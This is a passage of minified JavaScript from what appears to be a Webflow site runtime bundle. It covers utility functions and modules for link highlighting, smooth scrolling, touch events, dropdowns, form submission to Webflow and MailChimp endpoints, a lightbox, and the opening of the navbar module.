IX2_PAGE_UPDATE",handler:l(se,(T=s,function(e,t){var n={finished:"complete"===document.readyState};return!n.finished||t&&t.finshed||T(e),n}))}),(0,a.default)(r,ne,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(m=s,function(e,t){return t||m(e),{started:!0}}))}),r);t.default=Ie},function(e,t,n){var r=n(237)();e.exports=r},function(e,t,n){var s=n(51),r=n(238),l=n(97),f=n(98),d=n(1),p=n(251);e.exports=function(c){return r(function(i){var a=i.length,e=a,t=s.prototype.thru;for(c&&i.reverse();e--;){var n=i[e];if("function"!=typeof n)throw new TypeError("Expected a function");if(t&&!o&&"wrapper"==f(n))var o=new s([],!0)}for(e=o?e:a;++e<a;){n=i[e];var r=f(n),u="wrapper"==r?l(n):void 0;o=u&&p(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?o[f(u[0])].apply(o,u[3]):1==n.length&&p(n)?o[r]():o.thru(n)}return function(){var e=arguments,t=e[0];if(o&&1==e.length&&d(t))return o.plant(t).value();for(var n=0,r=a?i[n].apply(this,e):t;++n<a;)r=i[n].call(this,r);return r}})}},function(e,t,n){var r=n(239),i=n(242),a=n(244);e.exports=function(e){return a(i(e,void 0,r),e+"")}},function(e,t,n){var r=n(240);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},function(e,t,n){var s=n(35),l=n(241);e.exports=function e(t,n,r,i,a){var o=-1,u=t.length;for(r||(r=l),a||(a=[]);++o<u;){var c=t[o];0<n&&r(c)?1<n?e(c,n-1,r,i,a):s(a,c):i||(a[a.length]=c)}return a}},function(e,t,n){var r=n(11),i=n(22),a=n(1),o=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var c=n(243),s=Math.max;e.exports=function(a,o,u){return o=s(void 0===o?a.length-1:o,0),function(){for(var e=arguments,t=-1,n=s(e.length-o,0),r=Array(n);++t<n;)r[t]=e[o+t];t=-1;for(var i=Array(o+1);++t<o;)i[t]=e[t];return i[o]=u(r),c(a,this,i)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(245),i=n(247)(r);e.exports=i},function(e,t,n){var r=n(246),i=n(94),a=n(45),o=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=o},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var a=Date.now;e.exports=function(n){var r=0,i=0;return function(){var e=a(),t=16-(e-i);if(i=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}},function(e,t,n){var r=n(76),i=r&&new r;e.exports=i},function(e,t){e.exports=function(){}},function(e,t){e.exports={}},function(e,t,n){var i=n(53),a=n(97),o=n(98),u=n(252);e.exports=function(e){var t=o(e),n=u[t];if("function"!=typeof n||!(t in i.prototype))return!1;if(e===n)return!0;var r=a(n);return!!r&&e===r[0]}},function(e,t,n){var r=n(53),i=n(51),a=n(52),o=n(1),u=n(8),c=n(253),s=Object.prototype.hasOwnProperty;function l(e){if(u(e)&&!o(e)&&!(e instanceof r)){if(e instanceof i)return e;if(s.call(e,"__wrapped__"))return c(e)}return new i(e)}(l.prototype=a.prototype).constructor=l,e.exports=l},function(e,t,n){var r=n(53),i=n(51),a=n(254);e.exports=function(e){if(e instanceof r)return e.clone();var t=new i(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(95),i=n(47);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=i(n))==n?n:0),void 0!==t&&(t=(t=i(t))==t?t:0),r(i(e),t,n)}},function(e,t,n){"use strict";var h=n(4);h.define("links",e.exports=function(a,e){var o,s,u,t={},n=a(window),r=h.env(),c=window.location,l=document.createElement("a"),f="w--current",d=/index\.(html|php)$/,p=/\/$/;function i(e){var t=o&&e.getAttribute("href-disabled")||e.getAttribute("href");if(!(0<=(l.href=t).indexOf(":"))){var n=a(e);if(1<l.hash.length&&l.host+l.pathname===c.host+c.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(l.hash))return;var r=a(l.hash);r.length&&s.push({link:n,sec:r,active:!1})}else if("#"!==t&&""!==t){var i=l.href===c.href||t===u||d.test(t)&&p.test(u);E(n,f,i)}}}function v(){var u=n.scrollTop(),c=n.height();e.each(s,function(e){var t=e.link,n=e.sec,r=n.offset().top,i=n.outerHeight(),a=.5*c,o=n.is(":visible")&&u<=r+i-a&&r+a<=u+c;e.active!==o&&(e.active=o,E(t,f,o))})}function E(e,t,n){var r=e.hasClass(t);n&&r||(n||r)&&(n?e.addClass(t):e.removeClass(t))}return t.ready=t.design=t.preview=function(){o=r&&h.env("design"),u=h.env("slug")||c.pathname||"",h.scroll.off(v),s=[];for(var e=document.links,t=0;t<e.length;++t)i(e[t]);s.length&&(h.scroll.on(v),v())},t})},function(e,t,n){"use strict";var s=n(4);s.define("scroll",e.exports=function(l){var e=l(document),f=window,o=f.location,u=function(){try{return Boolean(f.frameElement)}catch(e){return!0}}()?null:f.history,c=/^[a-zA-Z0-9][\w:.-]*$/;return{ready:function(){var r=o.href.split("#")[0];e.on("click","a",function(e){if(!(s.env("design")||window.$.mobile&&l(e.currentTarget).hasClass("ui-link")))if("#"!==this.getAttribute("href")){var t=this.href.split("#"),n=t[0]===r?t[1]:null;n&&function(e,t){if(c.test(e)){var n=l("#"+e);if(n.length){if(t&&(t.preventDefault(),t.stopPropagation()),o.hash!==e&&u&&u.pushState&&(!s.env.chrome||"file:"!==o.protocol))(u.state&&u.state.hash)!==e&&u.pushState({hash:e},"","#"+e);var r=s.env("editor")?".w-editor-body":"body",i=l("header, "+r+" > .header, "+r+" > .w-nav:not([data-no-scroll])"),a="fixed"===i.css("position")?i.outerHeight():0;f.setTimeout(function(){!function(e,t){var r=l(f).scrollTop(),i=e.offset().top-t;if("mid"===e.data("scroll")){var n=l(f).height()-t,a=e.outerHeight();a<n&&(i-=Math.round((n-a)/2))}var o=1;l("body").add(e).each(function(){var e=parseFloat(l(this).attr("data-scroll-time"),10);!isNaN(e)&&(0===e||0<e)&&(o=e)}),Date.now||(Date.now=function(){return(new Date).getTime()});var u=Date.now(),c=f.requestAnimationFrame||f.mozRequestAnimationFrame||f.webkitRequestAnimationFrame||function(e){f.setTimeout(e,15)},s=(472.143*Math.log(Math.abs(r-i)+125)-2e3)*o;!function e(){var t,n=Date.now()-u;f.scroll(0,s<n?i:r+(i-r)*((t=n/s)<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1)),n<=s&&c(e)}()}(n,a)},t?0:300)}}}(n,e)}else e.preventDefault()})}}})},function(e,t,n){"use strict";n(4).define("touch",e.exports=function(i){var e={},t=!document.addEventListener,p=window.getSelection;function n(e){var a,o,u,c=!1,s=!1,l=!1,f=Math.min(Math.round(.04*window.innerWidth),40);function t(e){var t=e.touches;t&&1<t.length||(s=!(c=!0),o=t?(l=!0,a=t[0].clientX,t[0].clientY):(a=e.clientX,e.clientY),u=a)}function n(e){if(c){if(l&&"mousemove"===e.type)return e.preventDefault(),void e.stopPropagation();var t=e.touches,n=t?t[0].clientX:e.clientX,r=t?t[0].clientY:e.clientY,i=n-u;u=n,Math.abs(i)>f&&p&&""===String(p())&&(v("swipe",e,{direction:0<i?"right":"left"}),d()),(10<Math.abs(n-a)||10<Math.abs(r-o))&&(s=!0)}}function r(e){if(c){if(c=!1,l&&"mouseup"===e.type)return e.preventDefault(),e.stopPropagation(),void(l=!1);s||v("tap",e)}}function d(){c=!1}e.addEventListener("touchstart",t,!1),e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",r,!1),e.addEventListener("touchcancel",d,!1),e.addEventListener("mousedown",t,!1),e.addEventListener("mousemove",n,!1),e.addEventListener("mouseup",r,!1),e.addEventListener("mouseout",d,!1),this.destroy=function(){e.removeEventListener("touchstart",t,!1),e.removeEventListener("touchmove",n,!1),e.removeEventListener("touchend",r,!1),e.removeEventListener("touchcancel",d,!1),e.removeEventListener("mousedown",t,!1),e.removeEventListener("mousemove",n,!1),e.removeEventListener("mouseup",r,!1),e.removeEventListener("mouseout",d,!1),e=null}}function v(e,t,n){var r=i.Event(e,{originalEvent:t});i(t.target).trigger(r,n)}return t&&(i.event.special.tap={bindType:"click",delegateType:"click"}),e.init=function(e){return t?null:(e="string"==typeof e?i(e).get(0):e)?new n(e):null},e.instance=e.init(document),e})},function(e,t,n){"use strict";var N=n(4),o=n(27),C=38,x=40,P=27,D=32,M=13,F=36,G=35;N.define("dropdown",e.exports=function(p,v){var n,E,e={},h=p(document),g=N.env(),r=N.env.touch,_=".w-dropdown",I="w--open",y="w-close"+_,c=o.triggers,i=900,m=!1;function t(){E=g&&N.env("design"),(n=h.find(_)).each(a)}function a(e,t){var n,o,r,i,u,a=p(t),c=p.data(t,_);c||(c=p.data(t,_,{open:!1,el:a,config:{},selectedIdx:-1})),c.list=a.children(".w-dropdown-list"),c.toggle=a.children(".w-dropdown-toggle"),c.links=c.list.children(".w-dropdown-link"),c.outside=((u=c).outside&&h.off(L()+_,u.outside),v.debounce(function(e){if(u.open){var t=p(e.target);if(!t.closest(".w-dropdown-toggle").length){var n=-1===p.inArray(u.el[0],t.parents(_)),r=N.env("editor");if(n){if(r){var i=1===t.parents().length&&1===t.parents("svg").length,a=t.parents(".w-editor-bem-EditorHoverControls").length;if(i||a)return}A(u)}}}})),c.complete=(i=c,function(){i.list.removeClass(I),i.toggle.removeClass(I),i.manageZ&&i.el.css("z-index","")}),c.leave=(r=c,function(){r.hovering=!1,r.links.is(":focus")||A(r)}),c.moveOutside=(o=c,v.debounce(function(e){if(o.open){var t=p(e.target);if(-1===p.inArray(o.el[0],t.parents(_))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,r=t.parents(".w-editor-bem-RTToolbar").length,i=p(".w-editor-bem-EditorOverlay"),a=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||r||a)return;o.hovering=!1,A(o)}}})),a.off(_),c.toggle.off(_),T(c),c.nav&&c.nav.off(_),c.nav=a.closest(".w-nav"),c.nav.on(y,O(c)),E?a.on("setting"+_,O(c)):(c.toggle.on(L()+_,b(c,!0)),c.config.hover&&c.toggle.on("mouseenter"+_,(n=c,function(){n.hovering=!0,S(n),n.links.is(":focus")||n.toggle.focus()})),a.on(y,O(c)),g&&(c.hovering=!1,A(c)));var s,l,f=c.list.attr("id"),d=c.toggle.attr("id");a.attr("role","menu"),a.on("keydown",w),f||(f="w-dropdown-list-"+e,c.list.attr("id",f)),a.on("keyup",(l=c,function(e){if(!E&&!m&&(l.open||l.toggle.is(":focus")))switch(e.keyCode){case F:if(!l.open)return;return l.selectedIdx=0,void R(l);case G:if(!l.open)return;return l.selectedIdx=l.links.length-1,void R(l);case M:case D:case P:return void A(l,{forceClose:!0});case x:return l.selectedIdx=Math.min(l.links.length-1,l.selectedIdx+1),void(0<=l.selectedIdx&&(l.open||(l.selectedIdx=0),S(l),R(l)));case C:return l.selectedIdx=Math.max(-1,l.selectedIdx-1),void(l.selectedIdx<0?(A(l,{immediate:!0,forceClose:!0}),l.toggle.focus()):(S(l),R(l)));default:return}})),c.links.attr("tabindex","-1"),c.links.attr("role","menuitem"),c.toggle.attr("tabindex")||c.toggle.attr("tabindex","0"),d||(f="w-dropdown-toggle-"+e,c.list.attr("id",f)),c.toggle.attr("aria-controls",f),c.toggle.attr("aria-haspopup","menu"),c.toggle.on("keyup",(s=b(c,!0),function(e){E||m||e.keyCode!==D&&e.keyCode!==M||(e.stopPropagation(),s())})),a.attr("aria-labelled-by",d),c.toggle.css("outline","none"),c.links.css("outline","none")}function T(e){var t=Number(e.el.css("z-index"));e.manageZ=t===i||t===i+1,e.config={hover:(!0===e.el.attr("data-hover")||"1"===e.el.attr("data-hover"))&&!r,delay:Number(e.el.attr("data-delay"))||0}}function O(n){return function(e,t){return t=t||{},"w-close"===e.type?A(n,{focusToggle:!1}):"setting"===e.type?(T(n),!0===t.open&&S(n),void(!1===t.open&&A(n,{immediate:!0}))):void 0}}function b(e,t){return v.debounce(function(){if(e.open)return A(e,{forceClose:t});S(e),R(e)})}function S(e){if(!e.open){r=e.el[0],n.each(function(e,t){var n=p(t);n.is(r)||n.has(r).length||n.triggerHandler(y)}),e.open=!0,e.list.addClass(I),e.toggle.addClass(I),e.toggle.attr("aria-expanded","true"),c.intro(0,e.el[0]),N.redraw.up(),e.manageZ&&e.el.css("z-index",i+1);var t=N.env("editor");E||h.on(L()+_,e.outside),e.hovering&&!t&&e.el.on("mouseleave"+_,e.leave),e.hovering&&t&&h.on("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId)}var r}function A(e,t){var n=1<arguments.length&&void 0!==t?t:{},r=n.immediate,i=n.forceClose,a=n.focusToggle,o=void 0===a||a;if(e.open&&(!e.config.hover||!e.hovering||i)){e.toggle.removeAttr("aria-expanded"),o&&e.toggle.focus(),e.open=!1;var u=e.config;if(c.outro(0,e.el[0]),h.off(L()+_,e.outside),e.el.off("mouseleave"+_,e.leave),h.off("mousemove"+_,e.moveOutside),window.clearTimeout(e.delayId),!u.delay||r)return e.complete();e.delayId=window.setTimeout(e.complete,u.delay)}}function R(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}function w(e){if(!E)switch(e.keyCode){case F:case G:case x:case C:case D:return e.preventDefault();default:return}}function L(){return r?"tap":"mouseup"}return e.ready=t,e.design=function(){m&&h.find(_).each(function(e,t){p(t).triggerHandler(y)}),m=!1,t()},e.preview=function(){m=!0,t()},e})},function(e,t,n){"use strict";var y=n(4);y.define("forms",e.exports=function(O,c){var e,o,t,n,b,r={},i=O(document),s=window.location,a=window.XDomainRequest&&!window.atob,u=".w-form",p=/e(-)?mail/i,v=/^\S+@\S+$/,l=window.alert,S=y.env(),f=/list-manage[1-9]?.com/i,d=c.debounce(function(){l("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function E(e,t){var n=O(t),r=O.data(t,u);r||(r=O.data(t,u,{form:n})),A(r);var i=n.closest("div.w-form");r.done=i.find("> .w-form-done"),r.fail=i.find("> .w-form-fail"),r.fileUploads=i.find(".w-file-upload"),r.fileUploads.each(function(e){!function(i,a){if(a.fileUploads&&a.fileUploads[i]){var o,e=O(a.fileUploads[i]),u=e.find("> .w-file-upload-default"),c=e.find("> .w-file-upload-uploading"),t=e.find("> .w-file-upload-success"),s=e.find("> .w-file-upload-error"),l=u.find(".w-file-upload-input"),n=u.find(".w-file-upload-label"),r=n.children(),f=s.find(".w-file-upload-error-msg"),d=t.find(".w-file-upload-file"),p=t.find(".w-file-remove-link"),v=d.find(".w-file-upload-file-name"),E=f.attr("data-w-size-error"),h=f.attr("data-w-type-error"),g=f.attr("data-w-generic-error");if(S)l.on("click",function(e){e.preventDefault()}),n.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()});else{p.on("click",function(){l.removeAttr("data-value"),l.val(""),v.html(""),u.toggle(!0),t.toggle(!1)}),l.on("change",function(e){var t,n,r;(o=e.target&&e.target.files&&e.target.files[0])&&(u.toggle(!1),s.toggle(!1),c.toggle(!0),v.text(o.name),T()||R(a),a.fileUploads[i].uploading=!0,n=y,r={name:(t=o).name,size:t.size},O.ajax({type:"POST",url:b,data:r,dataType:"json",crossDomain:!0}).done(function(e){n(null,e)}).fail(function(e){n(e)}))});var _=n.outerHeight();l.height(_),l.width(1)}}function I(e){var t=e.responseJSON&&e.responseJSON.msg,n=g;"string"==typeof t&&0===t.indexOf("InvalidFileTypeError")?n=h:"string"==typeof t&&0===t.indexOf("MaxFileSizeError")&&(n=E),f.text(n),l.removeAttr("data-value"),l.val(""),c.toggle(!1),u.toggle(!0),s.toggle(!0),a.fileUploads[i].uploading=!1,T()||A(a)}function y(e,t){if(e)return I(e);var n=t.fileName,r=t.postData,i=t.fileId,a=t.s3Url;l.attr("data-value",i),function(e,t,n,r,i){var a=new FormData;for(var o in t)a.append(o,t[o]);a.append("file",n,r),O.ajax({type:"POST",url:e,data:a,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(a,r,o,n,m)}function m(e){if(e)return I(e);c.toggle(!1),t.css("display","inline-block"),a.fileUploads[i].uploading=!1,T()||A(a)}function T(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(e,r)});var a=r.action=n.attr("action");r.handler=null,r.redirect=n.attr("data-redirect"),f.test(a)?r.handler=g:a||(o?r.handler="function"==typeof hostedSubmitWebflow?hostedSubmitWebflow:h:d())}function A(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1,t.prop("disabled",!1),e.label&&t.val(e.label)}function R(e){var t=e.btn,n=e.wait;t.prop("disabled",!0),n&&(e.label=t.val(),t.val(n))}function h(e){I(e),_(e)}function g(t){A(t);var e=t.form,n={};if(!/^https/.test(s.href)||/^https/.test(t.action)){I(t);var r,i=function(l,f){var d=null;return f=f||{},l.find(':input:not([type="submit"]):not([type="file"])').each(function(e,t){var n,r,i,a,o=O(t),u=o.attr("type"),c=o.attr("data-name")||o.attr("name")||"Field "+(e+1),s=o.val();if("checkbox"===u)s=o.is(":checked");else if("radio"===u){if(null===f[c]||"string"==typeof f[c])return;s=l.find('input[name="'+o.attr("name")+'"]:checked').val()||null}"string"==typeof s&&(s=O.trim(s)),f[c]=s,d=d||(n=o,r=c,i=s,a=null,"password"===u?a="Passwords cannot be submitted.":n.attr("required")?i?p.test(n.attr("type"))&&(v.test(i)||(a="Please enter a valid email address for: "+r)):a="Please fill out the required field: "+r:"g-recaptcha-response"!==r||i||(a="Please confirm you’re not a robot."),a)}),d}(e,n);if(i)return l(i);R(t),c.each(n,function(e,t){p.test(t)&&(n.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(r=e),/^(first[ _-]?name)$/i.test(t)&&(n.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(n.LNAME=e)}),r&&!n.FNAME&&(r=r.split(" "),n.FNAME=r[0],n.LNAME=n.LNAME||r[1]);var a=t.action.replace("/post?","/post-json?")+"&c=?",o=a.indexOf("u=")+2;o=a.substring(o,a.indexOf("&",o));var u=a.indexOf("id=")+3;u=a.substring(u,a.indexOf("&",u)),n["b_"+o+"_"+u]="",O.ajax({url:a,data:n,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),_(t)}).fail(function(){_(t)})}else e.attr("method","post")}function _(e){var t=e.form,n=e.redirect,r=e.success;r&&n?y.location(n):(e.done.toggle(r),e.fail.toggle(!r),t.toggle(!r),A(e))}function I(e){e.evt&&e.evt.preventDefault(),e.evt=null}return r.ready=r.design=r.preview=function(){o=O("html").attr("data-wf-site"),n="https://webflow.com/api/v1/form/"+o,a&&0<=n.indexOf("https://webflow.com")&&(n=n.replace("https://webflow.com","http://formdata.webflow.com")),b="".concat(n,"/signFile"),(e=O(u+" form")).length&&e.each(E),S||t||(t=!0,i.on("submit",u+" form",function(e){var t=O.data(this,u);t.handler&&(t.evt=e,t.handler(t))}))},r})},function(e,t,n){"use strict";var r=n(4),C="w-condition-invisible",i="."+C;function x(e){return Boolean(e.$el&&e.$el.closest(i).length)}function P(e,t){for(var n=e;0<=n;n--)if(!x(t[n]))return n;return-1}function D(e,t){for(var n=e;n<=t.length-1;n++)if(!x(t[n]))return n;return-1}r.define("lightbox",e.exports=function(i){var a,o,e={},t=r.env(),u=function(i,a,l,e){var f,d,p,v=l.tram,n=Array.isArray,r="w-lightbox-",o=/(^|\s+)/g,E=[];function h(e,t){return E=n(e)?e:[e],d||h.build(),1<E.filter(function(e){return!x(e)}).length&&(d.items=d.empty,E.forEach(function(e){var t=N("thumbnail"),n=N("item").append(t);x(e)&&n.addClass(C),d.items=d.items.add(n),O(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?R(e,"wide"):R(e,"tall"),t.append(R(e,"thumbnail-image"))})}),d.strip.empty().append(d.items),R(d.content,"group")),v(w(d.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),R(d.html,"noscroll"),h.show(t||0)}function t(t){return function(e){this===e.target&&(e.stopPropagation(),e.preventDefault(),t())}}h.build=function(){return h.destroy(),(d={html:l(a.documentElement),empty:l()}).arrowLeft=N("control left inactive"),d.arrowRight=N("control right inactive"),d.close=N("control close"),d.spinner=N("spinner"),d.strip=N("strip"),p=new b(d.spinner,S("hide")),d.content=N("content").append(d.spinner,d.arrowLeft,d.arrowRight,d.close),d.container=N("container").append(d.content,d.strip),d.lightbox=N("backdrop hide").append(d.container),d.strip.on("tap",A("item"),g),d.content.on("swipe",_).on("tap",A("left"),u).on("tap",A("right"),c).on("tap",A("close"),s).on("tap",A("image, caption"),c),d.container.on("tap",A("view"),s).on("dragstart",A("img"),y),d.lightbox.on("keydown",m).on("focusin",I),l(e).append(d.lightbox.prop("tabIndex",0)),h},h.destroy=function(){d&&(w(d.html,"noscroll"),d.lightbox.remove(),d=void 0)},h.show=function(u){if(u!==f){var c=E[u];if(!c)return h.hide();if(x(c)){if(u<f){var e=P(u-1,E);u=-1<e?e:u}else{var t=D(u+1,E);u=-1<t?t:u}c=E[u]}var n,r,s=f;return f=u,p.show(),O(c.html&&(n=c.width,r=c.height,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+n+'" height="'+r+'"/>'))||c.url,function(e){if(u===f){var t,n,r=N("figure","figure").append(R(e,"image")),i=N("frame").append(r),a=N("view").append(i);c.html&&((n=(t=l(c.html)).is("iframe"))&&t.on("load",o),r.append(R(t,"embed"))),c.caption&&r.append(N("caption","figcaption").text(c.caption)),d.spinner.before(a),n||o()}function o(){var e,t,n,r;if(p.hide(),u===f){if(L(d.arrowLeft,"inactive",-1===P(u-1,E)),L(d.arrowRight,"inactive",-1===D(u+1,E)),d.view?(v(d.view).add("opacity .3s").start({opacity:0}).then((e=d.view,function(){e.remove()})),v(a).add("opacity .3s").add("transform .3s").set({x:s<u?"80px":"-80px"}).start({opacity:1,x:0})):a.css("opacity",1),d.view=a,d.items){w(d.items,"active");var i=d.items.eq(u);R(i,"active"),t=i.position().left,n=d.strip.scrollLeft(),r=d.strip.width(),(t<n||r+n<t)&&v(d.strip).add("scroll-left 500ms").start({"scroll-left":t})}}else a.remove()}}),h}},h.hide=function(){return v(d.lightbox).add("opacity .3s").start({opacity:0}).then(T),h},h.prev=function(){var e=P(f-1,E);-1<e&&h.show(e)},h.next=function(){var e=D(f+1,E);-1<e&&h.show(e)};var u=t(h.prev),c=t(h.next),s=t(h.hide),g=function(e){var t=l(this).index();e.preventDefault(),h.show(t)},_=function(e,t){e.preventDefault(),"left"===t.direction?h.next():"right"===t.direction&&h.prev()},I=function(){this.focus()};function y(e){e.preventDefault()}function m(e){var t=e.keyCode;27===t?h.hide():37===t?h.prev():39===t&&h.next()}function T(){d&&(d.strip.scrollLeft(0).empty(),w(d.html,"noscroll"),R(d.lightbox,"hide"),d.view&&d.view.remove(),w(d.content,"group"),R(d.arrowLeft,"inactive"),R(d.arrowRight,"inactive"),f=d.view=void 0)}function O(e,t){var n=N("img","img");return n.one("load",function(){t(n)}),n.attr("src",e),n}function b(e,t,n){this.$element=e,this.className=t,this.delay=n||200,this.hide()}function S(e,t){return e.replace(o,(t?" .":" ")+r)}function A(e){return S(e,!0)}function R(e,t){return e.addClass(S(t))}function w(e,t){return e.removeClass(S(t))}function L(e,t,n){return e.toggleClass(S(t),n)}function N(e,t){return R(l(a.createElement(t||"div")),e)}return b.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},b.prototype.hide=function(){if(this.timeoutId)return clearTimeout(this.timeoutId),void delete this.timeoutId;this.$element.addClass(this.className)},function(){var e=i.navigator.userAgent,t=e.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(-1<e.indexOf("Android ")&&-1===e.indexOf("Chrome")||t&&!(7<t[2])){var r=a.createElement("style");a.head.appendChild(r),i.addEventListener("orientationchange",n,!0),n()}function n(){var e=i.innerHeight,t=i.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+e+"px}.w-lightbox-view {width:"+t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*e+"px}.w-lightbox-image {max-width:"+t+"px;max-height:"+e+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*e+"px}.w-lightbox-strip {padding: 0 "+.01*e+"px}.w-lightbox-item {width:"+.1*e+"px;padding:"+.02*e+"px "+.01*e+"px}.w-lightbox-thumbnail {height:"+.1*e+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*e+"px}.w-lightbox-content {margin-top:"+.02*e+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*e+"px}.w-lightbox-image {max-width:"+.96*t+"px;max-height:"+.96*e+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*t+"px;max-height:"+.84*e+"px}}";r.textContent=n}}(),h}(window,document,i,t?"#lightbox-mountpoint":"body"),n=i(document),c=".w-lightbox";function s(t){var e,n,r,i=t.el.children(".w-json").html();if(i){try{i=JSON.parse(i)}catch(t){console.error("Malformed lightbox JSON configuration.",t)}(r=i).images&&(r.images.forEach(function(e){e.type="image"}),r.items=r.images),r.embed&&(r.embed.type="video",r.items=[r.embed]),r.groupId&&(r.group=r.groupId),i.items.forEach(function(e){e.$el=t.el}),(e=i.group)?((n=o[e])||(n=o[e]=[]),t.items=n,i.items.length&&(t.index=n.length,n.push.apply(n,i.items))):(t.items=i.items,t.index=0)}else t.items=[]}return e.ready=e.design=e.preview=function(){a=t&&r.env("design"),u.destroy(),o={},n.find(c).webflowLightBox()},jQuery.fn.extend({webflowLightBox:function(){i.each(this,function(e,t){var n,r=i.data(t,c);r||(r=i.data(t,c,{el:i(t),mode:"images",images:[],embed:""})),r.el.off(c),s(r),a?r.el.on("setting"+c,s.bind(null,r)):r.el.on("tap"+c,(n=r,function(){n.items.length&&u(n.items,n.index||0)})).on("click"+c,function(e){e.preventDefault()})})}}),e})},function(e,t,n){"use strict";var N=n(4),C=n(27);N.define("navbar",e.exports=function(s,l){var r,e,f,d,t={},p=s.tram,v=s(window),E=s(document),n=N.env(),h=".w-nav",g="w--open",_="w--nav-menu-open",I="w--nav-link-open",y=C.triggers,m=s();function i(){N.resize.off(a)}function a(){e.each(A)}function o(e,t){var n,r,i,a,o,u=s(t),c=s.data(t,h);c||(c=s.data(t,h,{open:!1,el:u,config:{}})),c.menu=u.find(".w-nav-menu"),c.links=c.menu.find(".w-nav-link"),c.dropdowns=c.menu.find(".w-dropdown"),c.button=u.find(".w-nav-button"),c.container=u.find(".w-container"),c.outside=((o=c).outside&&E.off("tap"+h,o.outside),function(e){var t=s(e.target);d&&t.closest(".w-editor-bem-EditorOverlay").length||S(o,t)}),c.el.off(h),c.button.off(h),c.menu.off(h),O(c),f?(T(c),c.el.on("setting"+h,(a=c,function(e,t){t=t||{};var n=v.width();O(a),!0===t.open&&R(a,!0),!1===t.open&&L(a,!0),a.open&&l.defer(function(){n!==v.width()&&b(a)})}))):((i=c).overlay||(i.overlay=s('<div class="w-nav-overlay" data-wf-ignore />').appendTo(i.el),i.parent=i.menu.parent(),L(i,!0)),c.button.on("tap"+h,(r=c,l.debounce(function(){r.open?L(r):R(r)}))),c.menu.on("click"+h,"a",(n=c,function(e){var t=s(this).attr("href");N.validClick(e.currentTarget)?t&&0===t.indexOf("#")&&n.open&&L(n):e.preventDefault()}))),A(e,t)}function u(e,t){var n=s.data(t,h);n&&(T(n),s.removeData(t,h))}function T(e){e.overlay&&(L(e,!0),e.overlay.remove(),e.overlay=null)}function O(e){var t={},n=e.config||{},r=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(r),t.animDirect=/left$/.test(r)?-1:1,n.animation!==r&&e.open&&l.defer(b,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function b(e){e.open&&(L(e,!0),R(e,!0))}t.ready=t.design=t.preview=function(){f=n&&N.env("design"),d=N.env("editor"),r=s(document.body),(e=E.find(h)).length&&(e.each(o),i(),N.resize.on(a))},t.destroy=function(){m=s(),i(),e&&e.length&&e.each(u)};var S=l.debounce(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||L(e)}});function A(e,t){var n,r=s.data(t,h),i=r.collapsed="none"!==r.button.css("display");if(!r.open||i||f||L(r,!0),r.container.length){var a=("none"===(n=r.container.css(c))&&(n=""),function(e,t){(t=s(t)).css(c,""),"none"===t.css(c)&&t.css(c,n)});r.links.each(a),r.dropdowns.each(a)}r.open&&w(r)}var c="max-width";function R(e,t){if(!e.open){e.open=!0,e.menu.addClass(_),e.links.addClass(I),e.button.addClass(g);var n=e.config;"none"!==n.animation&&p.support.transform||(t=!0);var 